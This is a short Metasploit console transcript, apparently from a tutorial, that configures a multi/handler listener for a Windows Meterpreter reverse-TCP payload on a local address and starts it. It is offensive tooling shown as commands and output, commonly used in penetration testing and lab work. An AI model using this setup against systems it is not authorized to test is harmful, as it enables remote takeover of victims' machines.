 msf exploit(handler) > set lhost 192.168.0.124
lhost => 192.168.0.124
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.124    yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.124:4444
msf exploit(handler) >